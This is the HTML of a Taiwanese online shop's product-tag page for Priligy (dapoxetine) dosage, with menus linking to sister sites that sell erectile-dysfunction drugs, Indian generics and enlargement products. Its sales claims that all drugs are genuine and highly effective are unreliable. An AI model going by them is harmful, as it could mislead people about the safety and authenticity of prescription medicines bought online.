	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://linlin19.com/" title="林林藥局 - 專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！" rel="home">
		<img width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header_logo header-logo" alt="林林藥局"/><img  width="400" height="84" src="https://linlin19.com/wp-content/uploads/2021/03/logo.png" class="header-logo-dark" alt="林林藥局"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://linlin19.com/cart" class="header-cart-link is-small" title="購物車" >

<span class="header-cart-title">
   購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://linlin19.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">購物車</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://linlin19.com/shop">
					回到商店				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><h2 style="text-align: center">溫馨提示</h2>
<p style="text-align: center"><strong>超商取貨填寫地址時，請輸入店名或店號即可</strong></p>
<p style="text-align: center">如果不知道超商門市地址與店名，可以點擊下面連結查詢，複製粘貼到地址欄中即可</p>
<p style="text-align: center"><a href="https://emap.pcsc.com.tw/" target="_blank" rel="noopener">7-11統一超商店號與地址查詢</a></p>
<p style="text-align: center"><a href="https://www.famiport.com.tw/Web_Famiport/page/ShopQuery.aspx" target="_blank" rel="noopener">全家超商查詢</a></p>
<p style="text-align: center"><a href="https://map.ezship.com.tw/ezship_map_web_2014.jsp" target="_blank" rel="noopener">OK與萊爾富超商查詢</a></p>
<p style="text-align: center"><strong>如出現訂購價格有誤情況，請刪除購物車商品，訂購時點擊“加入購物車”即可</strong></p>
<p style="text-align: center"><strong>有任何問題可聯絡在線客服，或是客服LINE ID: LINLIN19B</strong></p>
<a href="https://line.me/ti/p/zWdUx4UB8h" target="_self" class="button alert is-large">
    <span>添加客服LINE</span>
  <i class="icon-user"></i></a>
<img class="alignnone  wp-image-5582" src="https://linlin19.com/wp-content/uploads/2023/05/linlin19b.jpg" alt="" width="268" height="268" />
</div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://linlin19.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://linlin19.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 menu-item-design-default"><a href="https://linlin19.com/shop/black-gold" class="nav-top-link">美國黑金購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://linlin19.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://linlin19.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://linlin19.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://linlin19.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://linlin19.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://linlin19.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104 menu-item-design-default"><a href="https://linlin19.com/blog/" class="nav-top-link">用藥心得</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760 menu-item-design-default"><a href="https://linlin19.com/check/index.html" class="nav-top-link">日本藤素真假查詢</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li id="menu-item-23425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-23427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23427"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23428"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23429"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23430"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-23431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23431"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23432"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23433"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23434"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23435"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="https://greaotree.com/viagra/20102.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
	<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
	<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="https://greaotree.com/poxet/20380.html">必利劲哪裡買</a></li>
	<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
	<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
	<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="https://greaotree.com/black-gold/20525.html">美國黑金買一送一</a></li>
	<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23456"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23458"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23459"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23461"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23462"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23465"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23466"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-23467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23467"><a href="https://treeshop.com.tw/">大樹藥局</a></li>
	<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23469"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
	<li id="menu-item-23471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23471"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://treeshop.com.tw/shop/kamagra">果凍威而鋼</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-23477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23477"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
</ul>
</li>
<li id="menu-item-23478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23478 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-23479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23479"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-23480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23480"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-23481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23481"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
	<li id="menu-item-23482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23482"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-23483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23483"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-23484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23484"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23485"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-23486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23486"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-23487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23487"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-23488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23488"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-23489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23489"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-23490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23490"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-23491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23491"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-23492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-23514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li id="menu-item-23532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li id="menu-item-23533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-23535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-23534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li id="menu-item-23536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">必利勁用法用量</h1>
		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://linlin19.com">首頁</a> <span class="divider">&#47;</span> <a href="https://linlin19.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;必利勁用法用量&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>篩選</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" >
		顯示單一結果	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="商店訂單"
			>
					<option value="menu_order"  selected='selected'>預設排序</option>
					<option value="popularity" >依熱銷度</option>
					<option value="rating" >依平均評分</option>
					<option value="date" >依最新項目排序</option>
					<option value="price" >依價格排序:低至高</option>
					<option value="price-desc" >依價格排序:高至低</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://linlin19.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://linlin19.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://linlin19.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://linlin19.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://linlin19.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://linlin19.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-697 status-publish first instock product_cat-india product_cat-aphrodisiac product_cat-72 product_tag-88 product_tag-374 product_tag-376 product_tag-371 product_tag-373 product_tag-367 product_tag-368 product_tag-377 product_tag-369 product_tag-364 product_tag-375 product_tag-379 product_tag-370 product_tag-372 product_tag-366 product_tag-365 product_tag-378 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://linlin19.com/shop/poxet-60" aria-label="必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠">
					<img width="300" height="300" src="https://linlin19.com/wp-content/uploads/2021/02/必利勁-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠" decoding="async" fetchpriority="high" srcset="https://linlin19.com/wp-content/uploads/2021/02/必利勁-300x300.jpg 300w, https://linlin19.com/wp-content/uploads/2021/02/必利勁-400x400.jpg 400w, https://linlin19.com/wp-content/uploads/2021/02/必利勁-280x280.jpg 280w, https://linlin19.com/wp-content/uploads/2021/02/必利勁-768x768.jpg 768w, https://linlin19.com/wp-content/uploads/2021/02/必利勁-600x600.jpg 600w, https://linlin19.com/wp-content/uploads/2021/02/必利勁-100x100.jpg 100w, https://linlin19.com/wp-content/uploads/2021/02/必利勁.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://linlin19.com/wp-content/uploads/2021/02/原裝必利勁與學名藥必利勁對比-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://linlin19.com/wp-content/uploads/2021/02/原裝必利勁與學名藥必利勁對比-300x300.jpg 300w, https://linlin19.com/wp-content/uploads/2021/02/原裝必利勁與學名藥必利勁對比-280x280.jpg 280w, https://linlin19.com/wp-content/uploads/2021/02/原裝必利勁與學名藥必利勁對比-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			印度進口學名藥		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://linlin19.com/shop/poxet-60" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 4.97 滿分 5"><span style="width:99.4%">評分 <strong class="rating">4.97</strong> 滿分 5</span></div>
